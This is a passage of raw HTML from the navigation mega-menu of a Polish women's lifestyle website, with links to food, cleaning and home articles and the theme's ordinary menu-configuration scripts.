 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_154 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_160" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_161" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_162" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_163" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_164 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_164" > <script>var block_tdi_164 = new tdBlock();
block_tdi_164.id = "tdi_164";
block_tdi_164.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_164","tdc_css_class_style":"tdi_164_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_164"}';
block_tdi_164.td_column_number = "3";
block_tdi_164.block_type = "tdb_header_mega_menu";
block_tdi_164.post_count = "4";
block_tdi_164.found_posts = "354";
block_tdi_164.header_color = "";
block_tdi_164.ajax_pagination_infinite_stop = "";
block_tdi_164.max_num_pages = "89";
tdBlocksArray.push(block_tdi_164);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_164" 
 id="tdi_165" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_166" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_167" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_168" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_169" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_164 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_170" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_171" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_172" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_173" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_174 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_174" > <script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_